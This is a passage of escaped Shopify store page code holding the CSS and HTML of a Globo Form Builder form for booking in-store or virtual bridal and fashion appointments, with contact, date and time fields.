#6c757d\n}\n.globo-form-id-82323 .globo-form-app .globo-label,\n.globo-form-id-82323 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-82323 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: rgba(27,27,27,1);\n    text-align: left !important;\n}\n.globo-form-id-82323 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .help-text.globo-description{\n    color: #6c757d\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-82323 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-82323 .globo-form-app .footer,\n.globo-form-id-82323 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-82323 .globo-form-app .footer button,\n.globo-form-id-82323 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(69,59,99,1);\n    \n        width:100%;\n    \n}\n.globo-form-id-82323 .globo-form-app .footer button.submit,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.submit\n.globo-form-id-82323 .globo-form-app .footer button.checkout,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-82323 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(69,59,99,1);\n    color : #ffffff;\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(69,59,99,1);\n    background: radial-gradient(rgba(69,59,99,1) 40%, #fff 45%);\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(69,59,99,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .step.-completed .step__number,\n.globo-form-id-82323 .globo-form-app .line.-progress,\n.globo-form-id-82323 .globo-form-app .line.-start{\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .checkmark__check,\n.globo-form-id-82323 .globo-form-app .checkmark__circle{\n    stroke: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .floating-button{\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(69,59,99,1);\n}\n.globo-form-id-82323 .flatpickr-day.selected, \n.globo-form-id-82323 .flatpickr-day.startRange, \n.globo-form-id-82323 .flatpickr-day.endRange, \n.globo-form-id-82323 .flatpickr-day.selected.inRange, \n.globo-form-id-82323 .flatpickr-day.startRange.inRange, \n.globo-form-id-82323 .flatpickr-day.endRange.inRange, \n.globo-form-id-82323 .flatpickr-day.selected:focus, \n.globo-form-id-82323 .flatpickr-day.startRange:focus, \n.globo-form-id-82323 .flatpickr-day.endRange:focus, \n.globo-form-id-82323 .flatpickr-day.selected:hover, \n.globo-form-id-82323 .flatpickr-day.startRange:hover, \n.globo-form-id-82323 .flatpickr-day.endRange:hover, \n.globo-form-id-82323 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-82323 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-82323 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(69,59,99,1);\n    border-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-paragraph,\n.globo-form-id-82323 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"82323\"]{\n        --gfb-primary-color: rgba(69,59,99,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #FFF;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic\" data-id=82323\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/82323\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=82323\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eBook In-Store Or Virtual Appointment\u003c\/h3\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=82323\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=82323  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Appointment Type\"\u003eAppointment Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-3-Virtual-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"Virtual\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-3-Virtual-\"\u003eVirtual\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-3-In-Store-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"In-Store\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-3-In-Store-\"\u003eIn-Store\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\"  data-default-value=\"\"\u003e\n    \u003clabel for=\"82323-select\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Title\"\u003eTitle\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select\"  id=\"82323-select\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Ms.\" \u003eMs.\u003c\/option\u003e\n            \n            \u003coption value=\"Mr.\" \u003eMr.\u003c\/option\u003e\n            \n            \u003coption value=\"Mrs.\" \u003eMrs.\u003c\/option\u003e\n            \n            \u003coption value=\"Miss\" \u003eMiss\u003c\/option\u003e\n            \n            \u003coption value=\"Dr.\" \u003eDr.\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"82323-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"82323-text\" name=\"text\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n\u003clabel for=\"82323-name\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"name\" class=\"classic-input\" id=\"82323-name\" name=\"name\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"82323-email\" name=\"email\" placeholder=\"Your Email Address\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-phone\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"82323-phone\" name=\"phone\" placeholder=\"Your Phone Number\" presence maxlength=\"10\" validate  default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"Email\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Method of Contact\"\u003ePreferred Method of Contact\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Email-\" type=\"radio\"  checked data-type=\"radio\" name=\"radio\" presence value=\"Email\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Email-\"\u003eEmail\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Call-\" type=\"radio\"   data-type=\"radio\" name=\"radio\" presence value=\"Call\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Call-\"\u003eCall\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Text-\" type=\"radio\"   data-type=\"radio\" name=\"radio\" presence value=\"Text\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Text-\"\u003eText\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"Bridal\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Interested In\"\u003eInterested In\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Bridal-\" type=\"radio\"  checked data-type=\"radio\" name=\"radio-2\" presence value=\"Bridal\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Bridal-\"\u003eBridal\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Fashion-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Fashion\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Fashion-\"\u003eFashion\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Both-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Both\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Both-\"\u003eBoth\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-datetime\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Date\"\u003ePreferred Date\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"classic-input\" \n            id=\"82323-datetime\" \n            name=\"datetime\" \n            placeholder=\"Preferred Date\" \n            presence \n            data-format=\"date\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n                limitDateType=\"disablingDates\"\n                \n                    limitDateSpecificDates=\"\"\n                \n                \n                \n                    limitDateDOWDates=\"saturday,sunday\"\n                \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"\"\u003e\n    \u003clabel for=\"82323-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Time\"\u003ePreferred Time\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"82323-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"10:00 AM - 11:00 AM\" \u003e10:00 AM - 11:00 AM\u003c\/option\u003e\n            \n            \u003coption value=\"11:00 AM - 12:00 PM\" \u003e11:00 AM - 12:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"12:00 PM - 01:00 PM\" \u003e12:00 PM - 01:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"01:00 PM - 02:00 PM\" \u003e01:00 PM - 02:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"02:00 PM - 03:00 PM\" \u003e02:00 PM - 03:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"03:00 PM - 04:00 PM\" \u003e03:00 PM - 04:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"04:00 PM - 05:00 PM\" \u003e04:00 PM - 05:00 PM\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"82323-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Comment\"\u003eComment\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"82323-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Your Comments or Questions\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                    \n                                    \u003cdiv class=\"globo-form-control\"\u003e\n                                        \u003cdiv class=\"globo-g-recaptcha\" data-globo-sitekey=\"6Ld7c08gAAAAAJ9Ifev4KUuAj3kR5OjUBvOwGwJU\"\u003e\u003c\/div\u003e\n                                        \u003cinput type=\"hidden\" name=\"reCaptcha\" id=\"reCaptcha\"\u003e\n                                        \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n                                    \u003c\/div\u003e\n                                    \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eContact Form\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[82323];
      
    
      
      
      
